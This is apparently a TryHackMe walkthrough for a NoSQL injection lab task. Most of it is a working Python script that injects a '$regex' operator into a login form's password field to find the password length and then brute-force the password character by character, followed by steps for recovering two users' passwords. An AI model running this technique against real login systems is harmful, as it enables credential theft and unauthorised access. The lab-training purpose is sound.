NoSQL Injection – TryHackMe Walkthrough
Last updated: July 17, 2025
Hi! everyone, In this NoSQL Injection walkthrough, I will be giving you the way to do the TASK 6 only. Because I think I have seen other walkthroughs, they have not covered this task clearly, and this is also a very long task to do because we have to identify the password manually.
That’s why I will be giving you the Python script for it that will help you in this task 🙂
TASK 6: Operator Injection: Extracting Users’ Passwords
Copy the below Python script and run it in your terminal!
OR Download from GitHub
import requests
import string
# ANSI color codes
GREEN = "\033[92m"
RED = "\033[91m"
RESET = "\033[0m"
def get_charset(option):
if option == "digits":
return string.digits
elif option == "letters":
return string.ascii_lowercase
elif option == "both":
return string.ascii_lowercase + string.digits
else:
raise ValueError(f"{RED}[-] Invalid charset option. Choose from: digits, letters, both.{RESET}")
def send_payload(ip, username, regex):
url = f"http://{ip}/login.php"
headers = {
"Content-Type": "application/x-www-form-urlencoded",
"User-Agent": "Mozilla/5.0",
"Origin": f"http://{ip}",
"Referer": f"http://{ip}/?err=1"
}
data = {
"user": username,
"pass[$regex]": regex,
"remember": "on"
}
response = requests.post(url, headers=headers, data=data, allow_redirects=False)
return response.headers.get("Location", "")
def find_length(ip, username):
print(f"[*] Finding password length...")
for length in range(1, 21):
regex = f"^.{{{length}}}$"
location = send_payload(ip, username, regex)
if location == "/sekr3tPl4ce.php":
print(f"{GREEN}[+] Password length identified: {length}{RESET}")
return length
raise Exception(f"{RED}[-] Could not determine password length.{RESET}")
def brute_force_password(ip, username, length, charset):
print(f"[*] Brute-forcing password characters...")
password = ""
for i in range(length):
for char in charset:
attempt = password + char + "." * (length - len(password) - 1)
regex = f"^{attempt}$"
location = send_payload(ip, username, regex)
if location == "/sekr3tPl4ce.php":
password += char
print(f"{GREEN}[+] Found character {i+1}: {char}{RESET}")
break
return password
if __name__ == "__main__":
ip = input("Enter target IP: ").strip()
username = input("Enter username: ").strip()
charset_option = input("Character set? (digits / letters / both): ").strip().lower()
charset = get_charset(charset_option)
length = find_length(ip, username)
password = brute_force_password(ip, username, length, charset)
print(f"{GREEN}[✓] Recovered password: {password}{RESET}")

Question 1: What is John’s password?
Enter the IP and username as john.
First, you will select the ‘digits’ character set, and it will also work 🙂

Question 2: One of the users seems to be reusing his password for many services. Find which one and connect through SSH to retrieve the final flag!
In the Hint, we come to know that we have to Bruteforce the ‘pedro’ user’s password.
Same as before, but this time we will use the ‘both’ character set because I have tried one by one, and neither works, so we have to use the ‘both’ option.
I hope this walkthrough for the specific question has helped you 🙂
